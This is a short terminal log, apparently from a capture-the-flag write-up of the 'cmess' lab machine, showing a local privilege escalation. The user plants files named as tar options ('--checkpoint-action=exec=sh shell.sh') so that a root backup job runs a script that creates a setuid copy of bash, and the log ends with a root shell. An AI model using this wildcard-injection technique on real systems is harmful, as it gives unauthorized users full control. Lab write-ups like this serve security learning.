 andre@cmess:~/backup$ echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' > shell.sh
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$ ls -al /tmp
total 1056
drwxrwxrwt  9 root root    4096 Oct  6 02:44 .
drwxr-xr-x 22 root root    4096 Feb  6  2020 ..
-rw-r--r--  1 root root     229 Oct  6 02:44 andre_backup.tar.gz
-rwsr-sr-x  1 root root 1037528 Oct  6 02:44 bash
drwxrwxrwt  2 root root    4096 Oct  6 00:45 .font-unix
drwxrwxrwt  2 root root    4096 Oct  6 00:45 .ICE-unix
drwx------  3 root root    4096 Oct  6 00:45 systemd-private-6ed49ce1362a40efb6c9a30b7e001a07-systemd-timesyncd.service-JZVQb1
drwxrwxrwt  2 root root    4096 Oct  6 00:45 .Test-unix
drwxrwxrwt  2 root root    4096 Oct  6 00:45 VMwareDnD
drwxrwxrwt  2 root root    4096 Oct  6 00:45 .X11-unix
drwxrwxrwt  2 root root    4096 Oct  6 00:45 .XIM-unix
andre@cmess:~/backup$ /tmp/bash -p
bash-4.3#
bash-4.3# whoami
root